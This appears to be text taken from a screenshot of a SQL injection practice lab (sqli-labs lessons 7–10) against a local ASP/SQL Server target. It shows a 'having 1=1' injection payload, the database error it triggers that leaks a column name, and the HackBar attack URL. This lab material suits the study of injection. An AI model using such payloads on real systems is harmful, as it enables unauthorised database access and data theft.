 Less-7
Less-8
Less-9
Less-10
select * from users where id='1' having 1=1-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]列 'users.id' 在选择列表中无效，因为该列未包含在聚合函数中，
并且没有 GROUP BY 子句。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' having 1=1--+